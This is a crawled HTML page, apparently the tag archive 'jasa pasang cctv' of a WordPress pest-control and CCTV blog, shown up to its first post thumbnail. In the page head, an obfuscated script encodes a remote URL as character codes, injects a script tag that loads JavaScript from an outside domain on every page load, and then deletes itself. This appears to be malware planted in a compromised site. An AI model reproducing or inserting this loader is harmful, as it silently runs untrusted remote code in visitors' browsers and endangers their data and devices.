

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.obras-del-alma.com/tag/jasa-pasang-cctv/
body_size: 12729
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>jasa pasang cctv - obras-del-alma.com</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.1 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.obras-del-alma.com/tag/jasa-pasang-cctv/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.obras-del-alma.com\/tag\/jasa-pasang-cctv\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.obras-del-alma.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/tag\/jasa-pasang-cctv\/#listItem","name":"jasa pasang cctv"}},{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/tag\/jasa-pasang-cctv\/#listItem","position":2,"name":"jasa pasang cctv","previousItem":{"@type":"ListItem","@id":"https:\/\/www.obras-del-alma.com\/#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.obras-del-alma.com\/tag\/jasa-pasang-cctv\/#collectionpage","url":"https:\/\/www.obras-del-alma.com\/tag\/jasa-pasang-cctv\/","name":"jasa pasang cctv - obras-del-alma.com","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.obras-del-alma.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.obras-del-alma.com\/tag\/jasa-pasang-cctv\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.obras-del-alma.com\/#organization","name":"obras-del-alma.com","description":"A Pest Blog","url":"https:\/\/www.obras-del-alma.com\/"},{"@type":"WebSite","@id":"https:\/\/www.obras-del-alma.com\/#website","url":"https:\/\/www.obras-del-alma.com\/","name":"obras-del-alma.com","description":"A Pest Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.obras-del-alma.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="obras-del-alma.com &raquo; Feed" href="https://www.obras-del-alma.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="obras-del-alma.com &raquo; jasa pasang cctv Tag Feed" href="https://www.obras-del-alma.com/tag/jasa-pasang-cctv/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.obras-del-alma.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.obras-del-alma.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.obras-del-alma.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' media='all' />
<link rel='stylesheet' id='legal-news-slick-style-css' href='https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/css/slick.min.css?ver=1.8.0' media='all' />
<link rel='stylesheet' id='legal-news-fontawesome-style-css' href='https://www.obras-del-alma.com/wp-content/themes/legal-news/assets/css/fontawesome.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='legal-news-style-css' href='https://www.obras-del-alma.com/wp-content/themes/legal-news/style.css?ver=1.3.3' media='all' />
<style id='legal-news-style-inline-css'>

    /* Color */
    :root {
        --primary-color: #d82926;
        --header-text-color: #d82926;
    }
    
    /* Typograhpy */
    :root {
        --font-heading: "Titillium Web", serif;
        --font-main: -apple-system, BlinkMacSystemFont,"Titillium Web", "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    }

    body,
	button, input, select, optgroup, textarea {
        font-family: "Titillium Web", serif;
	}

	.site-title a {
        font-family: "Titillium Web", serif;
	}
    
	.site-description {
        font-family: "Titillium Web", serif;
	}
    
</style>
<link rel='stylesheet' id='legal-news-google-fonts-css' href='https://www.obras-del-alma.com/wp-content/fonts/f4be1ef797daf82c14a2c326de8b1a90.css' media='all' />
<link rel='stylesheet' id='ecae-frontend-css' href='https://www.obras-del-alma.com/wp-content/plugins/easy-custom-auto-excerpt/assets/style-frontend.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='ecae-buttonskin-none-css' href='https://www.obras-del-alma.com/wp-content/plugins/easy-custom-auto-excerpt/buttons/ecae-buttonskin-none.css?ver=2.5.0' media='all' />
<script src="https://www.obras-del-alma.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.obras-del-alma.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.obras-del-alma.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.obras-del-alma.com/wp-json/wp/v2/tags/12" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.obras-del-alma.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script>
<style type="text/css" id="breadcrumb-trail-css">.trail-items li::after {content: "/";}</style>
</head>

<body data-rsssl=1 class="archive tag tag-jasa-pasang-cctv tag-12 wp-embed-responsive hfeed light-theme right-sidebar">
<div id="page" class="site ascendoor-site-wrapper">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="masthead" class="site-header">
				<div class="middle-header-part " style="background-image: url('')">
			<div class="ascendoor-wrapper">
				<div class="middle-header-wrapper">
					<div class="site-branding">
												<div class="site-identity">
															<p class="site-title"><a href="https://www.obras-del-alma.com/" rel="home">obras-del-alma.com</a></p>
																<p class="site-description">A Pest Blog</p>
														</div>
					</div><!-- .site-branding -->
									</div>
			</div>
		</div>
		<div class="bottom-header-part">
			<div class="ascendoor-wrapper">
				<div class="bottom-header-wrapper">
					<div class="navigation-part">
						<span class="ascendoor-home-icon">
							<a href="https://www.obras-del-alma.com" aria-label="home icon">
								<i class="fa fa-home" aria-hidden="true"></i>
							</a>
						</span>
						<nav id="site-navigation" class="main-navigation">
							<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false" aria-label="menu toggle">
								<span></span>
								<span></span>
								<span></span>
							</button>
							<div class="main-navigation-links">
								<div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19"><a href="https://www.obras-del-alma.com/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.obras-del-alma.com/contact/">Contact</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.obras-del-alma.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-22"><a rel="privacy-policy" href="https://www.obras-del-alma.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://www.obras-del-alma.com/pest-control-medan-yang-berpengalaman/">Pest Control Medan Yang Berpengalaman</a></li>
</ul></div>							</div>
						</nav><!-- #site-navigation -->
					</div>
					<div class="bottom-header-right-part">
						<div class="header-search">
							<div class="header-search-wrap">
								<a href="#" title="Search" class="header-search-icon" aria-label="search">
									<i class="fa fa-search"></i>
								</a>
								<div class="header-search-form">
									<form role="search" method="get" class="search-form" action="https://www.obras-del-alma.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

			<div id="content" class="site-content">
			<div class="ascendoor-wrapper">
				<div class="ascendoor-page">
		<main id="primary" class="site-main">
					<header class="page-header">
				<h1 class="page-title">Tag: <span>jasa pasang cctv</span></h1>			</header><!-- .page-header -->
			<div class="magazine-archive-layout grid-layout grid-column-3">
				
<article id="post-52" class="post-52 post type-post status-publish format-standard has-post-thumbnail hentry category-cctv tag-jasa-pasang-cctv">
	<div class="mag-post-single">
		<div class="mag-post-img">
			
			<a class="post-thumbnail" href="https://www.obras-del-alma.com/cctv-termurah-dengan-kualitas-terbaik/" aria-hidden="true">
